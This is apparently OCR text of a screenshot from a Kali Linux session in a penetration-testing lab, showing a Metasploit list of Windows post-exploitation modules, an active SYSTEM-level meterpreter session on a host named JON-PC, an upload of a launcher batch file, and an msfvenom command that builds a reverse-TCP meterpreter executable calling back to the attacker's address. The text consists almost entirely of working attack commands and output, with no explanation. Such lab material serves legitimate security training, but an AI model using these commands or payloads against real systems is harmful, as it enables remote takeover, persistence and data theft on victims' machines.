 Plik Maszyna Widok Wejście Urządzenia Pomoc
MSFVenom Cheatsheet ... kali@kali: ~ Remmina Remote Deskt... 09:21 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: /opt/Empire
147 post/windows/gather/enum_termserv normal No Windows Ga
ther Terminal Server Client Connection Information Dumper
148 post/windows/gather/memory_grep normal No Windows Ga
ther Process Memory Grep
149 post/windows/gather/resolve_sid normal No Windows Ga
ther Local User Account SID Lookup
150 post/windows/gather/tcpnetstat normal No Windows Ga
ther TCP Netstat
151 post/windows/gather/win_privs normal No Windows Ga
ther Privileges Enumeration
152 post/windows/gather/wmic_command normal No Windows Ga
ther Run Specified WMIC Command
153 post/windows/manage/exec_powershell normal No Windows Po
wershell Execution Post Module
154 post/windows/manage/execute_dotnet_assembly normal No Execute .n
et Assembly (x64 only)
155 post/windows/manage/forward_pageant normal No Forward SS
H Agent Requests To Remote Pageant
156 post/windows/manage/migrate normal No Windows Ma
nage Process Migration
157 post/windows/manage/powershell/build_net_code 2012-08-14 excellent No Powershell
.NET Compiler
158 post/windows/manage/powershell/exec_powershell normal No Windows Ma
nage PowerShell Download and/or Execute
159 post/windows/manage/powershell/load_script normal No Load Scrip
ts Into PowerShell Session
160 post/windows/manage/priv_migrate normal No Windows Ma
nage Privilege Based Process Migration
161 post/windows/manage/sticky_keys normal No Sticky Key
s Persistance Module
Interact with a module by name or index, for example use 161 or use post/windows/manage/sticky_keys
msf5 > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.11.15.190:4444 -> 10.10.64.62:49209 (10.10.64
.62)
msf5 > sessions -i 1
[*] Starting interaction with 1...
meterpreter > upload /tmp/launcher.bat
[*] uploading : /tmp/launcher.bat -> launcher.bat
[*] Uploaded 5.11 KiB of 5.11 KiB (100.0%): /tmp/launcher.bat -> launcher.bat
[*] uploaded : /tmp/launcher.bat -> launcher.bat
meterpreter > upload /tmp/launcher.bat lancher.bat
kali@kali:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:29:dd:59 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.16/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
valid_lft 382sec preferred_lft 382sec
inet6 fe80::a00:27ff:fe29:dd59/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
link/none
inet 10.11.15.190/16 scope global tun0
valid_lft forever preferred_lft forever
kali@kali:~$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.11.15.190 LPORT=9999 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
kali@kali:~$
Right Control